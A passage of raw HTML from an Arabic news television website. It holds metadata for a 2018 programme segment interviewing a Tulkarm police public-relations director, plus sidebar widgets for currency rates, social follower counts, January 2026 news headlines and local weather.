\u0627\u0644\u0632\u064a\u062a\u0627\u0648\u064a","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 7\/2\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0627\u0645\u0631 \u0627\u0644\u0632\u064a\u062a\u0627\u0648\u064a \u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 - \u0634\u0631\u0637\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","copyrightYear":"2018","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 7\/2\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0627\u0645\u0631 \u0627\u0644\u0632\u064a\u062a\u0627\u0648\u064a \u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 - \u0634\u0631\u0637\u0629 \u0637\u0648\u0644\u0643\u0631\u0645\nhttp:\/\/www.alfajertv.com \nhttp:\/\/www.facebook.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يطلق عملية عسكرية في الخليل تستمر لعدة أيام" href="https://alfajertv.com/news/palnews/717236.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-19_07-29-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-19_07-29-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717236.html">جيش الاحتلال يطلق عملية عسكرية في الخليل تستمر لعدة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلوان.. الاحتلال يخطر بالاستيلاء على أراض في حي البستان" href="https://alfajertv.com/news/palnews/717224.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617057517_881893604423234_5054966244895067471_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617057517_881893604423234_5054966244895067471_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717224.html">سلوان.. الاحتلال يخطر بالاستيلاء على أراض في حي البستان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشرطة تداهم وكراً للمخدرات وتحبط عملية تهريب كبيرة شمال القدس" href="https://alfajertv.com/news/palnews/717220.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/214214-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/214214-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717220.html">الشرطة تداهم وكراً للمخدرات وتحبط عملية تهريب كبيرة شمال القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس: أجواء شديدة البرودة" href="https://alfajertv.com/news/palnews/717217.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/3.jpg-dbdf693d-47ba-463d-90eb-c84959bda9dc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/3.jpg-dbdf693d-47ba-463d-90eb-c84959bda9dc-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717217.html">حالة الطقس: أجواء شديدة البرودة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/717214.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/10163358830283425500120248755816-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/10163358830283425500120248755816-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717214.html">أسعار صرف العملات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							11							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 12&ordm; - 9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 88%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.66 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يطلق عملية عسكرية في الخليل تستمر لعدة أيام" href="https://alfajertv.com/news/palnews/717236.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-19_07-29-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-19_07-29-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717236.html">جيش الاحتلال يطلق عملية عسكرية في الخليل تستمر لعدة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السودان: الحرب دمرت القطاع الصحي وزادت من انتشار الأمراض" href="https://alfajertv.com/news/worldnews/717233.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-640x438.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-640x438.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717233.html">السودان: الحرب دمرت القطاع الصحي وزادت من انتشار الأمراض</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: حان الوقت لإبعاد التهديد الروسي عن غرينلاند.. وسيتم" href="https://alfajertv.com/news/worldnews/717230.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000747625-1754429299-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1000747625-1754429299-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717230.html">ترامب: حان الوقت لإبعاد التهديد الروسي عن غرينلاند.. وسيتم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أوروبا تؤكد وحدة موقفها في مواجهة تهديدات ترامب بشأن &#8220;غرينلاند&#8221;" href="https://alfajertv.com/news/worldnews/717227.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-640x438.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/20260118205854reup-2026-01-18t205700z_1173186288_rc2q3jaem2b2_rtrmadp_3_usa-trump-greenland.h-1-730x438-1-640x438.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717227.html">أوروبا تؤكد وحدة موقفها في مواجهة تهديدات ترامب بشأن &#8220;غرينلاند&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلوان.. الاحتلال يخطر بالاستيلاء على أراض في حي البستان" href="https://alfajertv.com/news/palnews/717224.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617057517_881893604423234_5054966244895067471_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617057517_881893604423234_5054966244895067471_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717224.html">سلوان.. الاحتلال يخطر بالاستيلاء على أراض في حي البستان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشرطة تداهم وكراً للمخدرات وتحبط عملية تهريب كبيرة شمال القدس" href="https://alfajertv.com/news/palnews/717220.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/214214-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/214214-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717220.html">الشرطة تداهم وكراً للمخدرات وتحبط عملية تهريب كبيرة شمال القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يطلق عملية عسكرية في الخليل تستمر لعدة أيام" href="https://alfajertv.com/news/palnews/717236.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-19_07-29-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-19_07-29-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717236.html">جيش الاحتلال يطلق عملية عسكرية في الخليل تستمر لعدة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السودان: الحرب دمرت القطاع الصحي وزادت من انتشار الأمراض" href="https://alfajertv.com/news/worldnews/717233.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-640x438.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/السودان-ميعاد-730x438-1-640x438.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717233.html">السودان: الحرب دمرت القطاع الصحي وزادت من انتشار الأمراض</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: حان الوقت لإبعاد التهديد الروسي عن غرينلاند.. وسيتم" href="https://alfajertv.com/news/worldnews/717230.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000747625-1754429299-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1000747625-1754429299-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717230.html">ترامب: حان الوقت لإبعاد التهديد الروسي عن غرينلاند.. وسيتم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
